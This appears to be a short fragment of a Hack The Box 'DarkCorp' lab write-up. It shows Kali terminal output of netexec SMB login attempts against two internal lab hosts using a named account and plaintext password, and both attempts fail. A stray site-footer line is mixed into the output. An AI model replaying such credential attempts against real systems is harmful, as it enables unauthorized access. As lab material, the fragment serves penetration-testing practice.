 ┌──(kali㉿kali)-[~/HTB_DarkCorp/Win]
└─$ nxc smb 172.16.20.2 -u 'ebelford' -p 'ThePlague61780'
© 2024 Status Monitor | Powered by DarkCorp
SMB         172.16.20.2     445    WEB-01           [*] Windows Server 2022 Build 20348 x64 (name:WEB-01) (domain:darkcorp.htb) (signing:False) (SMBv1:False)
SMB         172.16.20.2     445    WEB-01           [-] darkcorp.htb\ebelford:ThePlague61780 STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~/HTB_DarkCorp/Win]
└─$ nxc smb 172.16.20.` -u 'ebelford' -p 'ThePlague61780'
bquote>
┌──(kali㉿kali)-[~/HTB_DarkCorp/Win]
└─$ nxc smb 172.16.20.1 -u 'ebelford' -p 'ThePlague61780'
SMB         172.16.20.1     445    DC-01            [*] Windows Server 2022 Build 20348 x64 (name:DC-01) (domain:darkcorp.htb) (signing:True) (SMBv1:False)
SMB         172.16.20.1     445    DC-01            [-] darkcorp.htb\ebelford:ThePlague61780 STATUS_LOGON_FAILURE